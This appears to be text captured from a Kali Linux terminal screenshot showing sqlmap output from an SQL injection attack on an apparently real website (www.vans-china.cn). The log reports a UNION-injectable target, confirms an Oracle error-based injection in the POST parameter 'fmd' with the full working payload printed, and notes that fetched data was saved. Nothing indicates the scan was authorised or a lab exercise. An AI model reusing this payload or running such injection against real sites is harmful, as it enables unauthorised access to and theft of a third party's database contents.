 root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
[08:19:18] [CRITICAL] there is considerable lagging in connection response(s). Please use as high value for option '--time-sec' as possible (e.g. 10
or more)
[08:19:24] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[08:19:24] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[08:19:39] [INFO] target URL appears to be UNION injectable with 8 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[08:21:44] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. --dbms=mysql)
N
sqlmap identified the following injection points with a total of 81 HTTP(s) requests:
---
Place: POST
Parameter: fmd
Type: error-based
Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
Payload: fmd=a') AND 6900=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(115)||CHR(112)||CHR(103)||CHR(113)||(SELECT (CASE WHEN (6900=6900
) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(103)||CHR(98)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND ('zUZY'='zUZY&spid=b&spname=c
---
[08:22:05] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[08:22:05] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.vans-china.cn'
[*] shutting down at 08:22:05
KALI LINUX